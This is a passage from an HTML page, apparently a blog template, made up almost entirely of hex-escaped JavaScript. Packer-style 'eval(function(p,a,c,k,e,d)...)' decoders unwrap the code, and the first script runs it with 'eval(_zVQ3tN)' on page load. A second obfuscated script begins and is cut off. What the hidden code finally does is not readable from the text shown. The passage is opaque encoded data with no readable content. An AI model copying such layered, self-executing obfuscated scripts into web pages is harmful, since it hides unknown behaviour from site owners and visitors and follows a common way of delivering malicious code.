x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\